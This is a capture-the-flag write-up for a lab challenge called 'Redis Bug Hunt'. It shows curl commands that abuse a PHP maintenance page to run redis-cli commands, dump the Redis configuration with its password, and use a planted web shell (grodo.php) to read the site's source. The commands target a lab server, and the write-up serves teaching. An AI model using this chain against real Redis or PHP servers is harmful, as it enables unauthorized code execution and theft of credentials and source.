Redis Bug Hunt
Location: Kitchen
Introduction
The challenge description is as follows:
We need your help!!
The server stopped working, all that's left is the maintenance port.
To access it, run:
curl http://localhost/maintenance.php
We're pretty sure the bug is in the index page. Can you somehow use the
maintenance page to view the source code for the index page?
player@d2bc9f3c158c:~$
Hint
See Redis RCE
Solution
The text in the introduction means that this is a site running php (maintenance.php).
player@d2bc9f3c158c:~$ curl http://localhost/maintenance.php
ERROR: 'cmd' argument required (use commas to separate commands); eg:
curl http://localhost/maintenance.php?cmd=help
curl http://localhost/maintenance.php?cmd=mget,example1
player@d2bc9f3c158c:~$
So it is possible to run commands on the server ...
player@d2bc9f3c158c:~$ curl http://localhost/maintenance.php?cmd=help
Running: redis-cli --raw -a '<password censored>' 'help'
redis-cli 5.0.3
To get help about Redis commands type:
"help @<group>" to get a list of commands in <group>
"help <command>" for help on <command>
"help <tab>" to get a list of possible help topics
"quit" to exit
To set redis-cli preferences:
":set hints" enable online hints
":set nohints" disable online hints
Set your preferences in ~/.redisclirc
Some research determined that there was a way to see the configurartion of a running Redis server: config get
player@d2bc9f3c158c:~$ curl http://localhost/maintenance.php?cmd=config,get,*
Running: redis-cli --raw -a '<password censored>' 'config' 'get' '*'
dbfilename
dump.rdb
requirepass
R3disp@ss
masterauth
cluster-announce-ip
unixsocket
... SNIP ...

requirepass and R3disp@ss look interesting and basd on the self documented conf file for v5, this is the client password.
There is a hint about how to get a web shell on the server if you know or can guess the web site directory (DocumentRoot).
The image below shows the webshell being created.
Now use the webshell:
curl http://localhost/grodo.php?cmd=cat%20index.php
doesn't work because the web page returns binary data.
The %20 is required to pass a URL encoded space character.
Try:
curl --output - http://localhost/grodo.php?cmd=cat%20index.php

Challenge solved!!